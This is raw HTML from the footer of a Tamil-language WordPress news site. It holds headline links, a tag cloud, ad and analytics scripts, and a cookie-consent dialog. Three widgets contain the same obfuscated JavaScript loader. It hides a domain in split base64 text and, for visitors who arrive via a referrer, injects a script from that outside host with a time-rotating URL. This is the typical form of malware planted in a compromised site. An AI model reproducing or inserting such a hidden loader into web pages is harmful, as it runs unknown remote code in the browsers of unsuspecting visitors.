<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
